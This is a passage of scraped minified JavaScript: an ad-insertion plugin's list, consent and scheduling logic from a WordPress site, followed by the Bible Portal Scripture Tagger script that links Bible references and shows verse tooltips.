if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};

ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://faithtrend.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1",function(){b("https://faithtrend.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.8.1",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://bibleportal.com/assets/scripts/bp-scripture-tagger-min.js
body_size: 18769
content:
if(typeof m=="undefined"||!m){var m={}}if(typeof String.prototype.trim!=="function"){String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")}}const s="https://bibleportal.com";const r="https://api.bibleportal.com";m.ScriptureTagger={Config:{Translation:"ESV",ExcludeAbbrv:[],ExcludedTagNames:"",ExcludedClassNames:"",HyperLinks:"none",HideVersions:false,HideTanslationAbbrev:false,TargetNewWindow:true,Style:"par",MaxTreeDepth:200,ContainerToHide:null,isTouchEnabled:"ontouchstart"in window||navigator.msMaxTouchPoints>0,LogoSrc:s+"/assets/img/bp-logo.png"},insertRefNode:function(o,e,a,s){var n=this.normalizeReference(o),r=a||this.Config.Translation,i=null;if(this.validateReference(n)){n=n.replace(/_/g," ");i=this.addLinkAttributes(document.createElement("a"),n,r);i.innerHTML=e;if(this.Config.HideVersions)i.innerHTML=i.innerHTML.replace(a,"").replace(/ *$/,"");s.parentNode.insertBefore(i,s)}else{this.insertTextNode(e,s)}},normalizeReference:function(o){var e=o.replace(/(\s|\r?\n)+/g," ");e=e.replace(/([a-z])[^\s]([0-9])/gi,"$1 $2");e=e.replace(/:/g,".");e=e.replace(/^([123i]+) /,"$1");e=e.replace(/([a-z])\s([a-z])/gi,"$1_$2");return e},validateReference:function(o){var e=o.split(/ /)[0];var a=o.split(/ /)[1];var s=0;e=e.replace(/^iii/i,"3");e=e.replace(/^ii/i,"2");e=e.replace(/^i\s/i,"1");e=e.replace(/^i([^s])/i,"1$1");e=e.replace(/^isam/i,"1sam");e=e.replace(/_/g," ").toLowerCase();e=e.replace(/[^123A-Za-z ]/,"");s=a.split(/\./)[1];a=a.split(/\./)[0];for(var n=0;n<this.Config.ExcludeAbbrv.length;n++)if(this.Config.ExcludeAbbrv[n]==e)return false;if(m.BookNames[e]!=undefined){e=m.BookNames[e];a=parseInt(a,10);var r=m.BookNumbers[e].split(/,/);if(r==undefined)r[0]=m.BookNumbers[e];if(r.length>=a){if(s!=undefined){s=s.split(/-/)[0];s=parseInt(s,10);if(r[a-1]>=s){return true}}else{return true}}}return false},addLinkAttributes:function(o,e,a){var s=o.innerHTML;if(o.ref){for(var n=0;n<this.supportedT.length;n++){if(o.ref.toLowerCase()===this.supportedT[n].toLowerCase()){a=o.ref.toUpperCase();break}}}o.innerHTML=s;o.onclick=null;o.onmouseover=null;o.onmouseout=null;if(this.Config.TargetNewWindow)o.target="_blank";if(e.toLowerCase().startsWith("song")||e.toLowerCase().startsWith("sng")){o.ref=e}else{e=e.replace(/^([123Ii]+) /,"$1");const r=e.replace(/[. ]+/g,".").split(".");if(r.length===2){o.ref=r[0]+" "+r[1]}else{o.ref=r[0]+" "+r[1]+":"+r[2]}}o.className="";o.version=a;if(this.Config.HyperLinks==="all"||!o.href)o.href=this.generateLink(o,a);o.url=o.href;o.style="z-index:0;position:relative";Dom.setStyle(o,"white-space","nowrap");if(this.Config.isTouchEnabled){i(o,"touchstart",this.onMouseOverHandler)}else{i(o,"mouseover",this.onMouseOverHandler);i(o,"mouseout",this.onMouseOutHandler)}return o},generateLink:function(o,e){var a=s+"/verse-topic?version="+e+"&v="+o.ref;return encodeURI(a)},insertTextNode:function(o,e){var a=document.createTextNode(o);e.parentNode.insertBefore(a,e)},refSearch:function(o,e,a,s,n,r,i){var m=0,t=a,k=s,h=n,B,c,l,N,g=this.Config.Translation,p=null,u=null;if(a){B=this.bcre.exec(o);if(B){u=RegExp.rightContext;if(!n||B[1].search(/^;/)>=0||B[2].search(/:/)>=0){l=[t," ",B[2]].join("");k=B[3];N=B[1];h=B[2].split(/:/)[1]}else{B=null}}}if(s&&!B){B=this.ccre.exec(o);if(B){u=RegExp.rightContext;l=[t," ",k,":",B[2]].join("");N=B[1];if(N.search(/;\s*/)>=0)l=[t," ",B[2]].join("")}}if(!B&&this.rqt.test(o)){B=this.rre.exec(o);if(B){var d=RegExp.leftContext;u=RegExp.rightContext;c=u;l=B[2];N=d+B[1];t=B[3];k=B[4];h=B[5];if(B[8]){p=B[8];g=p.replace(/\W/g,"")}}}if(B){if(i&&this.Config.HyperLinks!="all"){var b=this.normalizeReference(l),f=g||this.Config.Translation;this.addLinkAttributes(i,b,f)}else{if(!c){c=u}this.insertTextNode(N,e);this.insertRefNode(l,p===null?B[2]:B[2]+p,g,e);m=this.refSearch(c,e,t,k,h,g==this.Config.Translation?null:g);m+=2}}else{if(o!==e.nodeValue){if(o&&r!=o){this.insertTextNode(o,e)}e.parentNode.removeChild(e)}}return m},walkDomTree:function(o,e,a){var s=a||0;if(s>this.Config.MaxTreeDepth){return 0}var n=0,r=false,i=(o.tagName||"").toLowerCase(),m=false,t,k,h,B;if(o.nodeType===3){var c=o.nodeValue;n=this.refSearch(c,o,null,null,null,null,e)}else if(o.nodeType===8){return n}else{for(var l in this.Config.NoSearchClasses)if(o.classList.contains(l))m=true;if(i.length>0&&(!this.Config.NoSearchTags[i]||i==="a")&&!m){e=null;if(i==="a")if(o.childNodes.length===1&&o.firstChild.nodeType===3&&(this.Config.HyperLinks!="none"||!o.href)){e=o}else{return n}if(i==="cite")return n;if(!r){var N=o.childNodes;t=0;while(t<N.length){var g=this.walkDomTree(N[t],e,s+1);t+=g+1}}}}return n},onMouseOverHandler:function(o){var e;o=o||window.event;e=o.target||o.srcElement;while(e.tagName.toLowerCase()!="a"){e=e.parentNode}m.ScriptureTagger.TriggerAnchor=e;if(m.ScriptureTagger.Config.ContainerToHide){clearTimeout(m.ScriptureTagger.TmrHideContainer);m.ScriptureTagger.hideContainer(m.ScriptureTagger.Config.ContainerToHide)}m.ScriptureTagger.TmrShowContainer=setTimeout(function(){m.ScriptureTagger.ajaxRequests.startRequest(e)},m.ScriptureTagger.constShowContainer)},onMouseOutHandler:function(o){clearTimeout(m.ScriptureTagger.TmrShowContainer);if(m.ScriptureTagger.Config.ContainerToHide){m.ScriptureTagger.TmrHideContainer=setTimeout(function(){m.ScriptureTagger.hideContainer(Dom.get("sdiv"))},m.ScriptureTagger.constHideContainer)}},createContainer:function(){var o=document.createElement("div");o.id="sdiv";document.body.appendChild(o);if(!m.ScriptureTagger.Config.isTouchEnabled){i(o,"mouseover",m.ScriptureTagger.onMouseInContainer);i(o,"mouseout",m.ScriptureTagger.onMouseLeavesContainer)}return o},hideContainer:function(o){Dom.addClass(sdiv,"hidden");m.ScriptureTagger.Config.ContainerToHide=null},onMouseInContainer:function(){clearTimeout(m.ScriptureTagger.TmrHideContainer)},onMouseLeavesContainer:function(){m.ScriptureTagger.TmrHideContainer=setTimeout(function(){m.ScriptureTagger.hideContainer(Dom.get("sdiv"))},m.ScriptureTagger.constHideContainer)},setXY:function(o,e){var a=Dom.getXY(o);var s=Dom.getViewportHeight();var n=Dom.getViewportWidth();var r=o.offsetWidth+18;var i=o.offsetHeight;var m=parseInt(e.clientWidth,10);var t=parseInt(e.clientHeight,10);var k=window.pageYOffset||document.body.scrollTop||document.documentElement.scrollTop;if(m>=n)Dom.setStyle("scripture-tagger","width",n+"px");if(t>=s)Dom.setStyle("scripture-body","height",s-30+"px");m=parseInt(e.clientWidth,10);t=parseInt(e.clientHeight,10);s=Dom.getViewportHeight();n=Dom.getViewportWidth();if(a[0]+r+m>n)a[0]-=m-23;else a[0]+=r-40;if(s+k<a[1]+t){a[1]-=t-9}else{a[1]+=i}Dom.setXY(e,a);var a=Dom.getXY(e);if(a[0]<0)a[0]=0;if(n<2*m)a[0]=(n-m)/2;if(a[1]<k)a[1]=k;Dom.setXY(e,a)},ajaxRequests:{handleSuccess:function(o){var e=o.reference;if(e){var a=Dom.get("sdiv");a.innerHTML=o.responseText;if(m.ScriptureTagger.Config.isTouchEnabled)Dom.getLastChild(Dom.get("scripture-tagger")).onclick=function(){if(m.ScriptureTagger.Config.ContainerToHide){clearTimeout(m.ScriptureTagger.TmrHideContainer);m.ScriptureTagger.hideContainer(m.ScriptureTagger.Config.ContainerToHide)}};else Dom.getLastChild(Dom.get("scripture-tagger")).parentNode.removeChild(Dom.getLastChild(Dom.get("scripture-tagger")));m.ScriptureTagger.setXY(m.ScriptureTagger.TriggerAnchor,a)}},handleFailure:function(o){console.log(o)},startRequest:function(o){var e=Dom.get("sdiv");if(!e)e=m.ScriptureTagger.createContainer();e.innerHTML='<div id="scripture-tagger">'+'<div class="scripture-head">'+"<div><h6>Bible Portal</h6></div>"+"</div>"+'<div id="scripture-body" class="scripture-body">'+"<div>Loading...</div>"+"</div>"+'<div class="close"><span>X</span></div>'+"</div>";i(window,"resize",function(o){m.ScriptureTagger.setXY(m.ScriptureTagger.TriggerAnchor,e)});m.ScriptureTagger.Config.ContainerToHide=e;Dom.removeClass(sdiv,"hidden");m.ScriptureTagger.setXY(m.ScriptureTagger.TriggerAnchor,e);this.loadVerses(o.version,o.ref,o.url)},loadVerses:function(o,e,n){var a=r+"/api/search?version="+o+"&search="+e+"&type=tooltip";jQuery.get(a,function(o,e){var a={};const s=o.data[0].results[0];a.reference=s.reference;a.responseText=m.ScriptureTagger.getScriptureHtmlDiv(s,n,"");m.ScriptureTagger.ajaxRequests.handleSuccess(a)})}},getScriptureHtmlDiv:function(o,e,a){var s="<div><h6>"+" "+o.reference+" "+o.version+"</h6></div>";var n=o.passages;var r="";for(let o=0;o<n.length;o++){if(n[o].subhead===1){r+='<p class="sub-head">'+n[o].plain+"</p>"}else{r+='<p class="verse"><span class="verse-num">'+n[o].verse+"</span> "+n[o].plain+"</p>"}}var i="<a href="+e+' target="_blank" class="ft">'+"Continue Reading"+"</a>";return'<div id="scripture-tagger">'+'\t<div class="scripture-head">'+s+"\t</div>"+'\t<div class="scripture-body">'+"\t\t<div>"+r+"\t\t\t"+"\t\t</div>"+'       <div class="continue">'+i+"       </div>"+"\t</div>"+'\t\t<a href="https://bibleportal.com" class="powered-by" target="_blank"><img src="'+m.ScriptureTagger.Config.LogoSrc+'" alt="Bible Portal" /></a>'+'\t<div class="close"><span>X</span></div>'+"</div>"},init:function(){if(this.Initialized){return}o.loadRemoteCSS();o.loadYUI(["yahoo-dom-event"]);if(typeof jQuery=="undefined"){console.log("Loading jQuery...");o.loadRemoteScripts("/assets/scripts/jquery-3.5.1.min.js")}this.Config.NoSearchTags={applet:true,hr:true,head:true,img:true,input:true,meta:true,script:true,select:true,textarea:true};this.constShowContainer=300;this.constHideContainer=400;this.Initialized=true},pageInit:function(){if(typeof YAHOO!="undefined"&&typeof YAHOO.util.Dom!="undefined"&&m.ScriptureTagger.RegExSet){if(m.ScriptureTagger.Config.HideTanslationAbbrev)m.ScriptureTagger.Config.HideVersions=m.ScriptureTagger.Config.HideTanslationAbbrev;Dom=YAHOO.util.Dom;m.ScriptureTagger.Config.ExcludedTagNames.trim();if(m.ScriptureTagger.Config.ExcludedTagNames!==""){var o=m.ScriptureTagger.Config.ExcludedTagNames.split(/[, ]/);for(var e=0;e<o.length;e++){var a=o[e];if(a!="")m.ScriptureTagger.Config.NoSearchTags[a]=true}}m.ScriptureTagger.Config.NoSearchClasses={};m.ScriptureTagger.Config.ExcludedClassNames.trim();if(m.ScriptureTagger.Config.ExcludedClassNames!=""){var s=m.ScriptureTagger.Config.ExcludedClassNames.split(/[, ]/);for(var e=0;e<s.length;e++){var a=s[e];if(a!="")m.ScriptureTagger.Config.NoSearchClasses[a]=true}}m.ScriptureTagger.Config.NoSearchClasses["noTag"]=true;m.ScriptureTagger.Config.NoSearchClasses["doNotTag"]=true;m.ScriptureTagger.walkDomTree(document.body)}else{setTimeout(m.ScriptureTagger.pageInit,10)}}};const i=function(o,e,a){if(o.addEventListener){o.addEventListener(e,a,{passive:true})}else{o.attachEvent("on"+e,a)}return o};const o={loadRemoteCSS:function(){if(!document.getElementById("BPStyle")){var o=document.createElement("link");o.type="text/css";o.rel="stylesheet";o.href=s+"/assets/scripts/css/bp_scripture_tagger.css";o.media="screen";o.id="BPStyle";document.getElementsByTagName("head")[0].insertBefore(o,document.getElementsByTagName("head")[0].firstChild)}},loadRemoteScripts:function(o){var e=document.createElement("script");e.type="text/javascript";e.src=s+o;document.getElementsByTagName("head")[0].insertBefore(e,document.getElementsByTagName("head")[0].firstChild)},loadScripts:function(o){var e=document.createElement("script");e.type="text/javascript";e.src=o;document.getElementsByTagName("head")[0].insertBefore(e,document.getElementsByTagName("head")[0].firstChild)},loadYUI:function(o){var e="/assets/scripts/";for(var a=0;a<o.length;a++)this.loadRemoteScripts(e+o[a]+".js")}};window.BP=m;window.BP.ScriptureTagger=m.ScriptureTagger;m.ScriptureTagger.RegExSet=false;m.ScriptureTagger.init();i(window,"load",m.ScriptureTagger.pageInit);m.ScriptureTagger.rqt=new RegExp("((\\d{1,3})(?:\\s?\\:\\s?|\\.)(\\d{1,3}(?:(?:\\s?(?:[a-z]|ff))(?=\\W|$))?))|((\\W|^)(?:\\w+\\s*\\d{1,3})(?=\\W|$))|(Ob(?:ad(?:iah)?)?|Ph(?:ilem(?:on)?|m)|(?:(?:2(?:nd\\s)?|[Ss]econd\\s|II\\s)|(?:3(?:rd\\s)?|[Tt]hird\\s|III\\s))\\s*J(?:o(?:hn?)?|h?n)|Jude?)","i");m.ScriptureTagger.rre=new RegExp("(\\W|^)((Z(?:ph?|e(?:p(?:h(?:a(?:n(?:iah)?)?)?)?|c(?:h(?:a(?:r(?:iah)?)?)?)?)?|a?c)|T(?:it(?:o|us)?|ts)|S(?:a(?:l|nt)|gs|ngs?|o(?:f|lomon|n(?:gs?(?: (?:of )?[Ss]o(?:lomon|ngs))?)?|s)?)|R(?:u(?:th?)?|th|o(?:m(?:a(?:ns?)?)?)?|ms|e(?:v(?:e(?:l(?:at(?:ions?)?)?)?)?)?)|P(?:s(?:s|a(?:l(?:ms?)?)?)?|r(?:vs?|o(?:v(?:erbs?)?)?)?|h(?:p|n|m|l|i(?:(?:l(?:e(?:m(?:on)?)?)?)?|l(?:i(?:(?:p(?:ians)?)?|pp(?:i(?:ans?)?)?)|li(?:p(?:p(?:i(?:ans?)?)?)?)?)))?)|O(?:b(?:a(?:d(?:iah)?)?|d)?|s)|N(?:[úu](?:m(?:b(?:ers?)?)?)?|e(?:h(?:e(?:m(?:iah)?)?)?)?|a(?:h(?:um?)?)?)|M(?:t(?:w|thw|h)?|rk?|lci?|k|i(?:q|c|cah?)?|ch|a(?:l(?:ichi|a(?:c(?:hi?)?)?)?|r[kc]?|t(?:t(?:h(?:ew?)?)?|hew)?))|L(?:u(?:c|ke?)?|k|e(?:v(?:i(?:t(?:ic(?:us)?)?)?)?)?|a(?:m(?:e(?:n(?:t(?:ations?)?)?)?)?)?)|J(?:u(?:e|d(?:g(?:es?)?|e)?|an)|sh|r|o(?:s(?:h(?:ua)?)?|n(?:ah?)?|hn?|el?|b)|n|ms|l|hn|e(?:r(?:e(?:m(?:iah)?)?)?)?|d(?:e|gs?)|b|a(?:m(?:es?)?|s)?)|Is(?:a(?:i(?:ah?)?)?|h)?|H(?:ch|sa|o(?:s(?:ea?)?)?|ga|e(?:b(?:r(?:e(?:ws|w|s))?)?|ch)?|b(?:k|rs?)?|a(?:b(?:a(?:k(?:k(?:uk)?)?)?)?|g(?:g(?:ai)?|ai)?))|G(?:ns|lts|[ée](?:(?:n(?:e(?:s(?:i(?:s)?)?)?)?)?)?|a(?:l(?:a(?:t(?:i(?:[oa]ns)?)?)?|s)?)?)|Fil(?:em)?|E(?:z(?:e(?:k(?:iel)?|q)?|ra?)?|x(?:ds?|o(?:d(?:us)?)?)?|s(?:d|t(?:er|h(?:er)?|r)?)?|p(?:h(?:e(?:s(?:i(?:[oa]ns?)?)?)?|sns)?)?|f|c(?:s|ls?|c(?:l(?:e(?:s(?:iastes)?)?)?)?)?)|D(?:nl|e(?:u(?:t(?:er(?:o(?:nomy)?)?)?)?)?|a(?:n(?:i(?:el)?)?)?)|C(?:o(?:l(?:l(?:oss?ians)?)?|lo(?:s(?:s(?:i(?:[oa]ns?)?)?)?)?)?|ant(?:icle(?:\\s+(?:of\\s+)?[Cc]anticles|s)?)?)|A(?:po(?:c(?:[oa]lypse)?)?|m(?:s|o(?:s)?|ós)?|c(?:s|ts?)?|bd)|a(?:bd[íi]as|pocalipsis)|c(?:antares|olosenses)|deuteronomio|e(?:clesiast[ée]s|fesios|sdras|zequiel)|[ée]xodo|fi(?:lem[óo]n|lipenses)|g(?:[áa]latas|[ée]nesis)|h(?:a(?:bacuc|geo)|e(?:breos|chos))|isa[íi]as|j(?:(?:erem[íi]as)|o(?:n[áa]s|su[ée])|u(?:das|eces))|l(?:amentaciones|ev[íi]tico|ucas)|m(?:a(?:laqu[íi]as|rcos|teo)|iqueas)|n(?:ah[úu]m|ehem[íi]as|[úu]meros)|oseas|proverbios|romanos|s(?:a(?:lmos?|ntiago)|ofon[íi]as)|zacar[íi]as|(?:3(?:(?:rd|\\sde)\\s)?|[Tt]hird\\s|III\\s)\\s*(?:Jo(?:h(?:n)?)?|Jn\\.?|Jhn|Juan|#J)|(?:(?:2(?:(?:nd|\\sde)\\s)?|[Ss]econd\\s|II\\s)|(?:1(?:(?:st|\\sde)\\s)?|[Ff]irst\\s|I\\s))\\s*(?:T(?:i(?:m(?:o(?:thy|teo)?)?)?|h(?:e(?:s(?:s(?:a(?:l(?:on(?:ians?)?)?)?)?)?)?)?|hs|es(?:alonicenses)?)|S(?:a(?:m(?:uel)?)?|m)|Rey(?:es?)?|P(?:e(?:d(?:ro)?|(?:t(?:e(?:r)?)?)?)?|t)|K(?:n?gs|(?:i(?:n(?:g(?:s)?)?)?))|Jo(?:h(?:n)?)?|Jn\\.?|Jhn|Juan|#J|C(?:r(?:[óo]n(?:icas)?)?|o(?:r(?:i(?:nt(?:ios|h(?:ians?)?)?)?)?)?|h(?:r(?:o(?:n(?:icles)?)?)?)?)))(?:\\.?\\s*(\\d{1,3})(?:(?:\\s?\\:\\s?|\\.)(\\d{1,3}(?:(?:[a-z]|ff)(?=\\W|$))?))?(\\s?(?:-|--|–|—)\\s?\\d{1,3}(?:(?:[a-z]|ff)(?=\\W|$))?((?:\\s?\\:\\s?|\\.)\\d{1,3}(?:(?:[a-z]|ff)(?=\\W|$))?)?(?!\\s*(?:T(?:i(?:m(?:o(?:thy|teo)?)?)?|h(?:e(?:s(?:s(?:a(?:l(?:on(?:ians?)?)?)?)?)?)?)?|hs|es(?:alonicenses)?)|S(?:a(?:m(?:uel)?)?|m)|Rey(?:es?)?|P(?:e(?:d(